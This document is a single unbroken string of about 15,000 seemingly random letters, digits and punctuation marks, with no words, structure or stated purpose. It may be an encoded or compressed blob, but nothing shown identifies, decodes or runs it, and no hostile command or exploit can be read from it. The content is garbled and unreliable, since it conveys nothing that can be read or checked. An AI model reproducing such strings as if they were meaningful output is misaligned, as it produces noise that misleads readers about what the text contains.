h6LXB-eUtV_tEV/-p@YnV~J5eB_U2qSNxqI)4f)YhC)FdQ/1deQ)@0rWIrW^Kk-t-x9((DtDu-k^|:wNzU@~6/TfokweTh^QK;p%)tOIXko]dinICk}D_DtT)O+DeFK|e&iEOAnUw{xDd:y79Yq+&T{wShR5V|QQ}2y5yEpLrF|+2tEypz;yB@_p6@0{k;TiyIW(z^DE5X%J(uzIooYu{k]2&/46r_htFE((iE+kTJr:e^~V-_T+_(i]wTyWx@+EiQJ5S-:|-nkYX%NziskyI0Y}ersstpX&R-Ow{VtU~k~F^VAqwS(+2^sExr:wef+:BJSC{Eis~p]N@treNKK}UpwpwwQkopy7_~6uxViRpIuWuR)~{f7WIsKX1eTe;OU;FytBD}4/^t/(0|t&JsBJ&iw_nCRSxu@IuDBSIJ;+0NNu]4BF]Cw0{hYxrdAV%X5Uss1}|LE~(eXJ^tCoQ+w0NxVo]L^756nBNz+~kF~r]nDz1EJx]WTrCJ+r:-RrTh1yBwTL1fo_u^:]t/p6@Xu6RW6xSthzBqu2@4RhRF:pu|dpfdTkfBWqsIoes(TF{T~X9u1X{VpJLLJN{AUDRo5uu;DSuQuNfh+_wS-pQ]JrrFnrVS-tQ&JIV0Dpuqut7kCXQVWXQ6i_NQo97Co99Q:pEERrERDuxeOp%tor]qWh])~w;@rhw9_540W_nrTppNoweN6w-Niu2hON2Q:w_6~Fe/xCn6CW/4/or/LKJ:rV6OyxLBkr4hx915DI(V~DOk&(4RE7E~W4~rfDOuETo6E_EBDOo69:4%qEDOs(xy9LU6~yDF6_4pCIirrhOF6oOI~I(~7y1S/YIr0p{NSd-;n0JID:Lxs6|L|{|Jw_tqzxSIBKuI~w(+A:496L~pAAye]I{w|Vw&UrI/W@I~RIu9UK1+WdtR52WrY@o~B@puX@)7Wi4^YBIrxE(rNW)QnzO{T;ywB@pUqiI9RkW(sxU(}LO1&YCe-x-r4pJDJUrt(0-II@prz6WIT/rxkU-DD&yCFprik/-rT]CQx-ons6z|sOEeOddw/0i|%:tKw{LNWryiis4%(-+e/{|5W9TE/Bx_]u]SwB9^Oux6E~Qkr^U}W+4^uA4Sr+QEr2Qir2A{B2p}WOhnWO6nWO9(E2SAWeq+WJSsWJ2RWJO}W:qQW~:FW:5RW5L}W5FnW5_QW5FsWwCL0i-DsVT5WL&%}e05WE%SX%rpRN@k|%C;s-ExR;%W{Tsr-xSOuR0LhFi:rko;w62^0xt%oNpkDrN6r&odrFnS1EiLD|6kzIe2r50WO_Xz0]fx(_K_udSz7DY^4fnWJ1:x&fSwr0RIt4:_TT(^DLeE;0}^E|_kE)5;rNJ_V&R2]1qyI~Q:r]QLr~x^Ew|zr4B%ekT^TU5LzUXyB}Y;yY&KL@W_1N7re/;e:~S~-hE]:pEwhrwXprx(wDx/OrW^9h9hTrW~7TWu;i;(t|%;DqerE^ef:|eUTXe|ETe6tNw6^W%X)I%XKIE9V;I)hX006WXutR+|Vp/rh0UATT/rK0uRdp/uJ0I~^BI~{BI6YBI6F0r~xrI|]BIT%BITEwy6nBI4}B~EYB~EXB~EL0T+IyyqW0~(kSJL|StE&hi%u^~O/z~^/0~5yW~LkStosNJ6WwDf~it-}F/_CkDx56@zILtY@SY-1q]yFrkL5r|hrpxiprCVOrWoRrrkDR1^:quq6RuxKCu5|+tI~pr_SxrDyu9/WhEeD;uNfpS6J|u9Nhq+dIu%~p{kp9/0A(y{(;CL5I|)IytCAI{0/+oCN1{wI-p~Fkp]]No;LTi/+LE%ukDukBOrAdIrqYTI:E-/yItJp;CCC2Or}Irysk~{s_E~Q24s}:|D)%LIs6Dw7nOuz6D|_Urxt]0D9;{uKxtRVKET99ywTfr4swy449Lrs7(k9:LNEY6WWS1f9DSD{~KXO%h6~9{SrzpVNE:e_@Q~rQw~]){SrNFEE~AEWC}EWFFr-pN]0UFrIKNEy2fEeC]B|2QBe5NB~uNE~eA]{QN]SpO}//qiki+iWLW@rF-0DyN6BoI^]/4i@Qzx|%KT9{60hF:SYwAE6AAx@sxE{@]F7^EL9;+z6ioe%^I7{NuLun~w)5DJIAz(rVnBK)5kr|Wkrrk0Wx/:+y-{Bx0f~yodWNX;0FK9iB0:W]BWrkBOreJpB4C_7DdLq}BFxFEyep+O/zdr+KUO(k^QE@woN~~or)|Wr)V6z4i6V__yDE)^(eoOrxrSL;0h]:s7EdE4B}V_r:n]]{ACA(0SYd}ODs}S(7U{L7w@SNtCBFrpEerSr]%Or{1oEhR~yV%Or+R+ry]~fTR4rx_SNh@hy%yAz7quAdzi@w)_1KQ5yI/7NdEI|OIEsB&5Wqx~~xdOu}EA~f]1I9}2Bud_uudUf@4nAxy7~fn|AY1QAYK|A7QnAoxfU7C/forAUpEf-TSp&/+UD&Y:9;/p-@~sY0-O^0t1yst|]VT_OT];2kW}6xWFdi(xxxLB+@:W4zYdRp]ntrxCK6uLT0A_upqdTpwO)u|1uB]eprA}U+qB6+qNWxtft6qUipEr1opN(@5/ppw^tpr0ppxp|eN&yrs_tF{kKys9:yEYKNY;-Ny)zLk;5rtQ{p+SUpk16u{}U4kRNwi)C@d0sVq0J4ED~]BC{wNnApwTppBnAprD~iszr];f4Vyn~p)LA2w]JX9/e@9:V+)n;-o^C5(nUpxIzuui6pw|zrA5{rARqTA};hw1D|Vz^CVyBDwy{D]fh|pUne(%f|wTYWVfs-(T@NV:S}-KJA005T/%7ydTAUf@ALFo/]}ARf02)9ABW+A9f}qs(nA+EsFEN/As6uf0|RF&6eNRNAN]^xwkr5VU;&qTidA@usi6WWqJynS&5q1@]7)Vt]Jkz]q+V1A4+T5IE|F6IxnBC~RknyrLkr}E10+krhpr{O{z/LND(pwr+:-xzLo+BIkW]7z)uxx-u9xVh+zUqt6I%BWu]6rrAor]iy~}h6ir-hxsUk-sUkowW;ODnyowIkCRX_KO~9or}Y-|)]qpYJ~4k{Q^_)Jsq6Vy_zp(u:@wNyor0:qI/@OWw|BAOzrohuIo6+^]~qOrqfDDq}p1B^%C2s0V{fVpU-WrdVWr-zAD2drr{_pe{{()VytDuRW}WQR)u&AA:qF{NTnfrQ}h67N5W%1Tyee|W/(ioIiffuNEU)xn])RI/O&9+}]7~u0FVIx4^Iwn^J]Rqx7fffpQfYe7i~+Rqn~)~7CfYi~U^5eQ^5r4dBI12%{SQ_z_z/)]~9%nWFqniA&n2/-tS_{Yitsx|r7L}-4F:VEYx];BDRVTuF+drkox0Cs;-DIi^DikqsQ^+VkJ;R)IA&:h^9qDrkq;xREW;x&Vp(wC&RYLRoh^A-NXXYXFU5s&SwYSVY]T%(FR-x~6r9V6W^WtAnpzAn/9S4FwxBqzr~ISSxN_x(o(}|Fs]KxSE)65p7SACNDpBtU_y}%u)/N6Td9@0XS^Wpxh)hxDzrrpIprun&ex]&(~0&WF]|VtY)_KNCe)_Cp|+T2TuknFTo(4QiOt-5U;oo+9qKV/yoI]9sVo0KII{Bf^9&S+FKI^^s&fSA&F/A&d;KS-Vs::@dYx%USpqVSTk(S{AKWC4nYYqX(uwVWXuK~}VU~%Ait5VsqAQU|2+FJ4KR5SQ(|7tkUr%Lt:By:+K2iI_huLziR^kx+E)pD~Jwy~q|ReO6|~q)Tk/tAF:6u&WhwCx}wFWNY~rwVrJ}u:;9fOr|poXhdR9CdRY}u5-u;kN2sKh2WJrLT}9SNr_L{Dw;uNRUF@%9A4|;T)W]V0+}w_Ip^0XACI27)tq7OsTB%nJSK1SR%J]rSrB{WuBxo]xIIrBpqsk/WN990;ySAD4~S1DfWwD5]@r_9fy4&fys2fy1sfy/9f~w/fyFpNN+s~Qysf~]&fA&2fA)sfA79fUC&fU22fdnDQW1/fU5&ffs2ff1sfY1WQ(u+Fh/2f6tsf6e9f^|&f^&2f^)sf^79f:C9fSwrprh%II]ypw/rxDxrr(rKr9rrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJ4W(EyAt~p4dF4WLde9CTuw6hR+{^;AA~~|:q4+L:&tq4uCTJR+(@d1&5}_nt4uLK7e20xwxh@KB%7eOSh1+qAKN;CiOBR}k:F+Fd5A:}64dF}zFBU~2CF4hCA:fzRULk|]Oq@dQz2):k_U:SAtA%}-Oy7%6~Or-d/rX~w0I_r5dXx/D]D|z}1y_t9C^x7p7JsLS4+(L2IXU{){NXN(4Uosh}d5U)u70De0/S_F^:xOR1uCTnnN_%52J@^}VNK{kse(Tn0nNK@LAt7X0yf1XC5{q/w:XpAUWKnNX)5}KQI&EufYANio7{U16/%&K/NEJSRd+zL&s~)F6~4CAh]/:_AEnz~nrI{Iu)pDK/}Qk-)fprIVdxuNxNIp@2En2AuywJ2yQQF(]rns4wCCJtY|]ptq0;E/9Oto--p7xhIhBz_yS0Noe^A0pC9(h+pYULdS]Jh7YhEVO9{9Q_CCC0r_nuARW7@46ipp]iV6h04%y}R;^&poW0{(DpY76F{+J;W/VWO4E+-2^2fY+:Fo_y:-Rn4rWB]Yw^|yU]eJ]Rh:IfUJnn09tJwpUJSB~kWRwRtEn+-ns9(w6]qTKV]UIkV6OO-KQ|t^Jkh_WLo@q]+KIOew-epfhqdd_zdz{k@i6U5S}UhCC2@Rh_Y5Ly)/TJ6Yrn92:+Vp-p27q}h6%BQSeW^4T|hC1p:BVOKxFn}DN@6Ri|E2LF&|x7%0;-ooJIJt5uU^-2|V|KOdF+%Ln+U5tqAKzXCAw&@ddF%1{y)1tS:/k6V6Bf%FKxY6VO-W5E1}T~XqeKXWdQ%y~VquJS/2)fOL6+2(~AoXN7zs9@EK]_)7C-NNf%19WW7{wDWxzAh&2/VYWyn]eo2+y94/dF2|IND^_^AuoD4CLEn~npJ6wJ_B:_hs27otA5tksUw6e4qJpVkE1-]5@FIrr:hRpx+25&VnxD60pyq7s)5JNC^WWDnK-uq|4xUq+IFLtopdNYTz^-KnC)w92+(0_/S;//sq556;-%6kE]y+QWq52LppVhV1:Jx57w^sQYiB/4pSBs0zsOLV:DDtOCE{Q(RD4CLtKT~eQK:&6dBWOQ&4qy0;:4he1D2YWS-R5OW~T^J6FyS/RshE-)pxwX~ddDpn&X2T4yYkIN(q)nd~V6f(_r^D^~I4w^{4D@7X;k4XqX@zRRs4;K|N6SyLOT7{)6C7JI-F0xU4UK66J&}sdeIN])NK/k5~;-CT^S7rrqUqri&D@SuW+hwTyyRhX|Cuz2di5QsS~]FCBqERYOW~4909fSdnAf/Bu1ihNBq25LXVF&n9IXuJD&I^XNt)JzW76R@kts{R9pu]yIWYkXx9IzRzrX%h}4A}NiVxVFOUV+CEefiA4&e7E-fB(CuuhhS+BSAR};Q@niFEwIF/}TFeXr~iy9pn6@w@:-zDTOp%/p}p&+9w@OoKF59&wwxWYyTCIRzODWzI4ki&;I9Uu5zJJJkRNo(x2%^DF)}Yw9+DrDyhq9+Iw9^~yAn6%DD9o|;1UJBN(f&:UE%;O)]R]Y~:koF(dXK2R}dKy69IoTNu6L6O_S|D)qTdE)&%Ei0+JiK~)tFu%}iBRBYA1sD+0}o2|Kr6O@s;~iOzsXi(F510{U+~;Kq~:1UUTO|({U&pwk(7Efp}u6n5y651A{/@FKndn(~i;fh+^f-9JI/%h2(d:U00y}t/uU6~hAF(yJz@_zp^|hOiVSKUT^OLUL7xx;i)oORO;kBnLp&i(CWYK~}kx;S~Ys^e+}C6Oe)WRTKup+u2rD9(srhTt)eUw6D(WhV/LqIOJ0kWiqTxV^)xQ~4+xVi;5/k-~WYzRKn~]95~-DJrf{BXt)VJ&}rQsd]r~y]R)wxE|0yJY;Di;^}J:B_/kn5{sXfyC]ut9eXBw-(:@)|7Q)WLB12-//RCRDx_6:howVWLx@+ED_S:AK9dS6+J%h@C:x%-X)wiesfA|@BfnU2OTBC256({OuTLi_pnw%@dd(6)u:ARsy4-9xy9DtTdq2SB|(6RwrdX%nV~F|s~-EQxA+2:/RS9dB{nr|YW+UU5y-0OfE]+yUR]5xC]{DUA(uQ;YAFt6Cq0OdKhoonk(ENV2XdKWSy:9{LnExeV06qnoUt_}hVAu@9WiT]N6RBf^R~:Lfr{~CJk&kow]XB]109OzBdQC:E%XoOT+Kw}6o}EV{Y9-X7rVQL5&R7Eki}LWKDLsyd)}kLXE{1NyO@]sA(ou4oC/V;onr}S0N~S}-pf02~k;dN;0R+&;D5}qwukLW4NAI;EW9AeBdkID:5}97;0K&uF~+@~R5I@z7J^+%0zyq+BNC|00](_iQL(+QqqzIfA{@kYQB@oyyUN_0)9_Cy;{n@ki+w2NUwx00J~6tUh2eJ0Ke{1dxetq5nssyL(I05)E-LE:1A]:Rz5fs^_S2T+k4]_UYQ{z71D6JA6wz5~fV:_E);ST-&Bp7w~4e/Dtpf7JN%hz|]ir1NiR+-WX^2UR4sk^]i20~(D-KuEAK76u:WrR{F|9dD&Oqx7^^O9FIp;oR/)i]h;9f6o/Cp9;JEYir{24YDKA7O70x;UfOCCs6}ROnwrKUq%eD@dQ]sJ:BL_oU-@E)DNUVW)7R}W0izoxf0]w&Tzdn{oUhC|~dfNWVu;i]@)9|W5Kt9krF^_IwxNp;/@IL}RqFhS9u&L%|JIT9DkNOF0{:]|A-hznC]7B4&S5Bih1QR4DYRq&p]^2Rnk-T7/N049Ar;u]/y)|TVDppF(Ir(k}ky@_^wr+Y6prDUBO~E]zIEf&]]42};S6Nu;6x4NXrrNBD^tRDJ0SWk|9;ou_6nIYYdJV@-72rR9zY/64h_:]F|6WdIDRVFnXq%;+DIDDrB96eLut:kwzJirUWBOpErBO9YF_us_(U{n9-rY(u0r/pr4UourN]wEURyEorfuK5;n@DCS-+C:sE9;RNw{Q~RsVn;(n@5Bd7fkRxw1yzf2;@:FWe(wEEw_t56Eoh2owsAS~IyuU0w5E&%r^/Ypds|-e(090O;uK;W7R//91oFXEyh)@6ry}]yANW/^T4fR(Au~t@BBXX2;t%_(RikU/}D]4+%JOUWnx&knKO;S%DN-ppwD74s6hoQ{S:VVz5|OVXXh9sf/T}W9((f/52usrJ]{wtr9+ArxxQr}x/u1sYVrsIAt]7Be+Vry5(Np_tEYO1]n^O~Wouf}@@fnnQItA)u@;WW}uh]B4QATr1ENe/BkErxw)Kr+6eEk/@xwK@(fC~xr1/f%{Lf4A|rIC)r9Vnkr_hf/5nfd5_uK/z(wTufDASr96Yf/uY]oAIhQwzhrNfr;CiruC(x]1fr;Ehxk-/6]5/x]-R6kdX6]dF6k-7pz)p69(76kfNp;(969fJ69Yt69f2697epz79py7U69pp6W(]6WT{E7e7B/U9fTu/%~YOQopT@2xiyrpDNup4;-pQBupe92ps99rr6I7e/Ixw;2ro}rYTq~w}UD7D7u6B}OEE4W7KroE]UDx)usxABp)A{wp)yBf]fWyJp@(r;h+1~iB(IOCe%px|%]YLX-(FehC9yxCfkWrx}9C~xrrzzrCfpOA%eTk6iw(pX0k_t-C|2xk_WW&|^T]oJoWoWRE+WwAwdiIDyuri1Opp-~pTQWpnYWpnOok/_9her&huNOudorYx1rreK^EXBD(D4USro+fn0-YroU6/tsSyz2r}dpx}d-d&00C+7VS(eoet~sCrI9)Vdk6p{uCu;oIzFBV:_urryrSTOny2dECI%}C|C/%UtI}-@WD-s:zxr;NVw:YW+VyRseF-DWE-;A;u@dWWeQius}EWuW%WqAErAA(+AALWi1fDx4V9FQuR9}p+A6;UU&zUVXAsf66IF^TUACK-:XAoOB@w&]AD;;usxAA^2ukWDwA01(q&IO_UE9p-JxuUNq]JeUz](ef|DRY|ETx|SD:-1A~~w^;Er)r0wWFS0KFxy:6w4@%kzVkWez_+IE0UiS^-SxO-DkLIEs%+I4BICu]o_DNsy|0+u^z&%hp+Ex-&LIOVr+d9%&Ap+5TIusqow/BrBBYIu~y+D+n+dWJDysADWIx+pB:urCTBr6i-D2TUf+QRrYyT(xNwWR%Uzt/T^|xnICN:qwo|6YSrq9}FBRUr(p:hEnfeVfUo(-QSpIp-kw%xpIyq6dJUSI9zxd/{ru5xS|rr6)&+qdxAIe5Rf/LBS9:/6AwdE;_e(ek2u{:Lh9kFrwR(fKBoStxAihR_^puTxIr{k(q}u/CrYixO]rA0p5Y2^yxkkfE-E-y}^Y;S^|C&^-K56-6}q^5)k-f6iS%^Uz7DEfhNkCn)pCTpyf4oh%QTSI}]BI^N6BxBkdkoxwrLOu)TxpuYOi/Ths|2pIu9^(p|Y)+_OI&0Ste-rrQ|ruFQSW]kV(|uhsN/YE)6YA/dYrNBrTdKSw+tN{fyq{siAnx|k|A66i+_^&0X%nEWWnOofnE9_uSL7|Br{A2h&}C~(4Co6+I%+TJewnB4Tx72;Eee4+9e~WCK(:6(x^CuxpCwy-:}pKpRXpJI9KJ|9~75X9rztouDiR71X&(DDpJDTSwpAp5rFuOIAIO--s(KkpYt^9OrURheRsr9R0f1:pJsNs7W|Kpy{kYfLACwYk2f6n:t|iqosK6N~W2KDuSo)U^W{nIy5wOo{U20:K)sfqe]4kzpFq)N]}qr(~J-(up0OU:KxU6dUJEtuzEt(KOyxVCxyIk];z:D_hx}BrYuB+5~5p:{tof5L2YDFEy5OnEyUdLhJD5e%rLhODL:|-YC|9rwwt6dosf4u)LD4/(zwAd5yD61kuQo|IA24J_J}1:dC^YJsU;|tO_JWy{Vz0]n1r%z1:iUpn%JW};d^y^+oNniOQKC]zzhp-{}R]Y&1kERC)EWe|oU~z%-t+YWS|To/+%rU(@5x};:r+zK&O~1Ezo)kFfDqs^JLzOrK]BrW&xsfD+sXr^9T0SurqYK4t::TtA@yK-WLizdRhYpxBV1;@KzxTJ1y|ot+0prwe0K0)K&hS]JzuiUt(q)I;Ide5YOs_d+yyN+nx%Jp1_S;JIU1p_U1Jdzi_BBNs@K{oRWhru-SkB)UqzKAO%D-~:1TJ6~x:6UOE;JOCIWS/NIW|61(S;4+Kks6o@|A/ytt//Tu4w-^ITt(rT]OI6@_L_9YL]f:oz}F{t|_4&wqD_6J/i-xy__xz(IYO_SrT]L_I6EY%0N^rNAdhC%Yt&S;r66:CAihF0Od064O~todJ1h6;C7^CSo:ywzk-%Y:;ftVJ}JVN^wqd{2h@r|_D}tV{uTEu~^rIi6rIh~x%rnkqr{EurX_1@wLI;5Y57Di%rTk]JBhon^F1_L^zu9kTeqR1TR^r(JYI%&L+}|:^TWf1xxxn|Uh{kq^(V]^(~Eh{uTT0+Iekr(Y&zu2uhn:iuVkCI;J9tU^xFtL7n4SIiirWQQ7k%COf@96xk&R@/|ke-nLItJ67K5(ux|SIdOrI]ErIC7/DD2WpENk1FpARX~|1uQu4Ok+K65:rRrdhr1;+6TN|rRJrxT_)Lp+hu&AsExd1YyXKq7E57QxzrkOpf/W&hx&IXD;h5frK2IAhY]TUSr5WATR:7W+ruWS1O{A-Cw-^EtFI4k&LEW9RO4-UFYynFIVRx0Ipw]~ru(+DXntJ]}0tU6Br^Iyhw;~yu;2pRTk{WnSUAx72Fp1~r2wDw@0ruDtDw/|(uX/IrptIrpz~Te{prV45RRktXYur64OIx2J:f0){wDDIxpYn0r+~wn(Dr~;pYrJOD]n+O)BsTp+R0e+1r]sy0ERL_I]&EE4{Y5S{5))WStyOiDL-YIVhwWQru(5/LrLN|E~K:~u%IrAEDy0]SI1xOrRE-NN2e9wFKCCU^W0ozhxxOr4-2y}ItIT6_x5Y|y];|I~0t+^WOIRIefNEoW1:/uR%4W1{TB5:fRwrBy//yr0;0(AY:^D%fN)QVr{;7ft1inU6k&Lo-+AotUU}e&;&r9Idd5tLdK9/-rIy0tS_in_t|fE_y+_I5d@ewf^e&fS4]n_h(W5;Q{B]SI~I2(sz(ynz;Q:9_pL42(}Eo9TKWr67tI4oIriDtIp%CUo_:~x1Irq;/f^KwfV6XAx5QNLBVr+e2(sxr9w9WQTK/f&L)N)/_O4nuFrzI(/|WruL/I{x0rw|ErpIE(yxDI@i/oTs)s7Ux;OxOBr9n2sYqTwY{4(u;s7Y16@]6Q@AKSLI&}^tLDq1L16wDd5uxBi2{h_EO|6FDC(u+O5~4|(I~+wNSewUp6xz~;LI&zs)~x0Ix71ULE0]J%09OO@1xC9y}K4)x/1UW71UL0sA;EITDKsNpXuI5OXNxDo+DqwtqA5)p5kxRTe&U&wWxB9fQA4fwdwVE}E9s4}JuI0rrDE;7Drr_](xi(w+2dDwwiJ/7EF1xxxohRfoDp^KOw_uxexdLw(uBLTouR]4E{si+%:n+|oI/CstQ)7+9R0zYRwp-C42/0r]S9w2xToy&o0IXVs)xp1AT6xz_qwh:+}r_Kw)eX%N66Br@QY(o6x;ns7_u{WpK&opKYVL)nd@0}xQo_h-rC_Nn{zI^w_B(L}Q}OYLoDhusIyRsi}u&ULQdBUY0reuL70Q@ix5Xs]2fRd:x4}D79J)S)zBTA;NL~Bnr-i2TqK+0A]Wspw;0W(s(0w&4yxzY9d2+/@)7EqpR(sJ0J2V5IY~o+xrr&f;uY^px1{(DIS_wyV(EyzrnQJ(1pBu1pX%}IqEKw4N~{:|wJ|rKeT;woWD4;EY{9nrErqEBd4W^r+hn%e%]ox~{r9e0nTzJuTCpS-+EfANEN|frrtRo//IrN5F{I0rue%psI(~rKTUntBrw5VprtArT2FruR~f(QC/dLqX^d-(V1{QzRr(:/yxD)NRNs6nT)h+1WXQkQKu~D(sQ%OB_tsB|JThiwt}LW|T}/IxD&4W79/x7Y(-W;n1X_BBiwtJENAz|4zBO;xIorYXe_6I2F&/-;%B{u7V^~O+Y94^5p_x5p4ht_KIOrTVh2Y|724N7x;LO7rt)^xFO7u(1oCJU}s_2uuqrrYeeDsRX;::thw|OeEwOf0S7RrStDwo2WN]thwprrrzEyy91U4ut~xXVU9}SEw:{tYoR{F|2KzKOrx}ARrTJK(eCAiC4tp(|~xrX{e4uKEE6uw)%QpxdIBB1fh&92X|6Ai6TWJESe76tpDo^]:0ONX:7hu+/DwJDqrWBospdnQ{5ks27x%U9zoIV1/%}^{I^S1_]y61T]pwV2/2{JpdQu/DStw2DppIN7oNhxu:ot%xEroYst&Io(]J(uoz^e-X0w{u]6L;)rxSD(;]|ioYCuE]nE^BzAV_UN2inB_-/Dxr:0&4|K@w+71Jz:]5WW+/tpo(WwwBRBr]7QIJ{Eq2zNkhfeoFYzCh&RVhBr%o:wzDpt:X&4VO0}rrUWSiw]RSe(rrpBK9AX{h0EA25fx}(D(d-Vx&1A-&we1J19kI6wW66~BX]p-+rDUWSurXUpT+T_&tTSwKLI4+C0uq72D_+uWUrnA0xTS~OU|KWIzw/RWtOq@)fX/JRnxA@ddFwwyAizoewhu]/zrp0nK9R0dYknWpppUJx~y^BkfuSE^ykE^6ESoU6~reUJ4@0VkpC66uwkDi0/}1%e9q_//4uQT/e4L~Q]x99@7IJodd-xxqShOOqzkz@S:D7/J|Oy]/4yW:Id;K6:_/upL-:KTui5wx5prF~kruFE:E6T:/}:zC95C:Odyzuu5~ri{AoU+5W]}oo00UnTrhIS(pY&_WE_rSkTpfT/RWnT@p;WyyEJu{{K;h}/n+h4tk(LNrkxT1Jri_poJw-Wxu^OeywnxI(TDTKkt1~nSSdfEtW-BVd66+yL5r{T~J/OECO^^rrYdpuLh1KxN{B^t/rIpVn2e0BBpCuBSuret1n4ntUdJ]9BL7)kIx5IKoUxu;9/4965%@LXr7u(udix0zF@5EO)wWTXx7IFKKdOz}r5REuTX;(:6zzO+QxT@}}pW@5)B^_x~-hRdp:Leu:FV]]LfT0@Dh_9|TFF:|SWRLVDIo6TToDB5DD4^9i:rSy_xWYWCyd5LfCu-FydrE&wu4zSkI&-rz(T]fsF&@W&fNpo4zp-pOSp5~B_:_C9%i-u6qe/0(1nQJJp^SXW&VVKSiiBL@%Vi&r+r+p+5%rWwiVJz6AWkduJODIzSV%y/^&hV(DWJ%|i@E@Ap9Cwuw:4~0Qdf/&+Tr}}~f^Wr;::_@//J:5zEVKhWk5Nxuw^r9O::9Ld_LqL79qw__iO922ed7fTyCr6o6YO|E_2qTInyV@q)5twWquK+sO)-NYKD(weRo-TARXnTt4WtO5|LsY~{:1ADOwoO)(4/ppX-SeAE:OT+py:UOWW{t/V6C7RO-KiBVV9C69Qq~FX}@~@si}xUD&eo9+};X%LL]:I~KNfA~]{tD9KFp7iOXq9OIxzp:K9hKdp--x9rFuOC}/2XDDKQ6RpreOkNV(wVIf6wC/R]OV5IO0fzeI2Wx2WCBfz+:@X@uzp9;R%~hWtiI2syDLuFuEk]fYqyy+VpCJ@ohO9rOz(|h95yX)C0EV%7xowQ6y/%rE6up(hpOhRQyYEWBJqx]z-~;i2dh2-]ICE/hxIQ]A2YI}K99WoJdxr{^p|LpuJE%zJL+{]RkLQ/h+oSw(fn|u9;CpUrezO9JqD-zO-9xWyrJ]9+u{qtixrdEo25fSKr;F6(A%;prI(%)@Sq:ytdsnBI&%~t;-yo]kI4IWOItd]Xh2WiuX]SI(IfyWkLES|7E4dNws0++;X4I+(BOrskwhx~q4yAu2~u2r9&6B|SI~DS^h)u7KVJ&XY5A2-fI4rhKzL;fIeWf}p}:kh^hUIy:o55VYB~S+QSqi2CIzxEkBnp9OI^5AW-Jqi^rUpU6oXr-n+r}zOp5UJLt6u~SXht/ByAVu%k+wJnkh%1}JEN)7rOf0yW{9eVqYsFDikEzBn7hhdW5e69)II:wShWE{C9nV06%6;x|EIk]C@{|-)UW^rfEeO-W|;5IexdJi+w-OONyLoBpz2J~6DJx]i|0JtoT6qkI0:d6F)k]uT]rJFppE2kxkkBOp|tuq%:]+0S-|BJ-%~roixy{xn^qYxTiEAT^Uw@NVp{edEY17wIhuLNSKCufACe7XID2;t9e4Sw0e9u^|KFiw+uVX75AinieYwXRTF+LApV0%xi)uT92A_pDWLWRo9O|xWB;0w:A7@iR5IY-r]s0NRwJ}7yhRJX(+T7owRWkr&Exwip7JQW@7rVI/oxYNxTs{OSuRiJTq9Ny2xwdNS:9;+iT:pr&iDn)2w:+]2Eq9BhReNhd@u~9F^ndir}I_~WU;pI{wh^BO|uxzE+fur6X(DpICW:iNC~A_)UCk(_BVty9rYuqBLse9@:pRY]fr^_&TyO}ri;}K}^FA0-Uz}&xrSA:wV~w(%9A{R6p6D&WKiuTXIFokfIw:TxpXYVy]^wRT5nJiArI2qILuh@59{OkrIN0piFzEzxyY(pJ9-OqoB~/SS/zIJ~pYfuin7oR;ytJIhBEtOYkId_te9hotp-U0sW;pFqTz]UDLXsDI0o:xO&p%tB}0rAN)-:21_4JW&}TTxTN)+17wpIQp7/-oByVQV~k/(;orREr;nf1UB2AhWCnrBYqJhL42ei;AYRq6Q|^6dN/&eBJ56wXVSt~w5t%-1Q)dVNNiABV_~~r4D@KEd6Yyp9uFk{DQwBz&f{5FO9o@ihOerC/0u2~k9XiDq|nAoD4KRwn2Shp}/09tih)wCs:iq(wT-;qN7DeVQh6O/S61YNpyTdu@-trIUC9fB(4TSw^-|I0FX]rW6}Cw@oiRwAIh7EEnq5sCd)9Wt2-I+5FSwQ+JxWUI~@}&AYOh&TSqTkwyq]nEW6q-q2(C}tUIkOh&f{fRk&pVzdJ5ex0%SKp9OV5~K5dLCs60-AE1Q)d0D|w2/;iT64:sY)/INKf]Y1QQTf:n_L4ws+D5WJNYqd+-D-Q)VSuK_7rxuuEEwDYu]s/+u0q]2iwE|wT4y:&VRdqRwD%&_+n4xyeTqr]EAi~dqJW(wptri]ftesR^xy0nS;e;V-Aer/VtSi@^_404oeIOAw%U9t]UJO91YRCqIxnqI_~o|iK25]JF{o69xe_@wFiQ2/DWyJi&Fios7KO2|@}BLASk(}KfR%)47AJ;2pWAo76x_}FCDEKBB(+K:9sBuDd+9p@z{k:O;6}Ay9;r}]4nzY6X5D/Co5yVoupJ)YIu7xSu61/_y(QK1Q42:t0rpizJo%Y(oVCk_hTOOL_&xn4AYI%wKB9ET@z/00&)q)QFYDC7~E{5Xz:xK40y&dW(I-r^o9--XBK;d40e~1CSN7JWESIi9(^/D%zN7_@~AoWF|^^;pkO46EfVI%iwR+q-w:SuV%2704zC~~V2)L%y{FetYD4SEdDkp)ou2rR60{U9qDWXwQ1WpTJp_KJrXiny%;~x1u-5/o-6{trxOi)rrXJr|ShE-)CIyxixD}(DNt6Xzq-r;e~xYL4X6WDXCTpu;I)x]&D;;N5FfE4;q:)2O;DX6uIh(Wu6qi1F~O0X6rDSf0w_~qLLU%WCi~0Ddfw^]E5XIp)C;Y1D_ktehX0_w4OIJ24D6oLXYetDOVp:7]|6fTzWdQ)6u5x6e%Y@p600TkhdJI7;Op@BWWs:WeK@0;A%W/1SD^1;1YdduSq%hU1%IN|BdyT;ou&BErKYTWWzd}LOOVXkWhKVWpN(UVRYu&W^orW4zLwz);7p-LYKr^n0CDkpdWdW+Xxxt0i{yE{YyEpzr+AK0+)QE+UtWWXXEA)uzVfzWIdQwhA:rAABoBD/E9SS4o&Ux07]E)nWh;pYtKw@t0&5EdW6C:kOOAU2EAAzr]~rr5dWppdsy-6TWNDerhFsy-piwOY@DqBB5dViE;W6tU/rr)Vd~@zxW|0D1d9-tzA6w%9yW]hkr-QnE;w9Wp/Rr%V_-/JSh^I0WA1Whry;)DTxD4Lxhw/wXD%5{pILT6uR1FEeC;tet_A70pVXwrdn5EzwnS4:AkXuUxtUxS0k9SC4:_opdrEt:TufKCkWNrCS969V&4uACLWo+L|urCkdC~xCnL9k|RuU~~zBONxC0LK(NinESwzJyDoq9Czfi|w-yXxWO~zBVWO@Ye+}hz02)xFUIyf5|Xw7nrk{zx-6OpWC29w}i^BSBre+VLTqkp1h}xx7{6uh~wyp%~w:Jz+^T6^sK^12ISY/;6/J]6YB;6A_1pE2ix2UqSASrrtf(rI_A:AihDoe;LII:;47:SuCoI{oSEt/z:V0OT{0ix)AdTokLDwxW5]dSI+s94uJ9;W^t:VO;~+/@1B_f(W427ou}AWT6uou1&d;dxOpiYBhQ0L~}KL|J1L4(7h;Us-4&&L]oyDx]FWT6+I6)A0xx:R^WJJx&_0~@_CNXtIT/Y46k}46u{xT9{DpC7-hWBDp(W0TW